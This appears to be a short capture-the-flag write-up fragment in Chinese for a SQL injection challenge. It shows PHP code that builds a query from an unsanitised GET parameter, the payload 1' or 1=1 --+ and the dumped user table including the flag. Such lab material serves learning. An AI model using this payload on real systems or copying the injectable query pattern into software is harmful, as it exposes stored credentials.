 查询语句
//拼接sql语句查找指定ID用户
$sql = "select username,password from user where username !='flag' and id = '".$_GET['id']."' limit 1;";
用户ID 1' or 1=1 --+ 查询
ID 用户名 密码
15 userAUTO passwordAUTO
16 userAUTO passwordAUTO
17 userAUTO passwordAUTO
18 userAUTO passwordAUTO
19 userAUTO passwordAUTO
20 userAUTO passwordAUTO
21 userAUTO passwordAUTO
22 userAUTO passwordAUTO
23 userAUTO passwordAUTO
24 userAUTO passwordAUTO
26 flag ctfshow{09365d06-775a-4220-82ec-65ad55e0fcc9}
1 到第 1 页 确定 共 1 条 10 条/页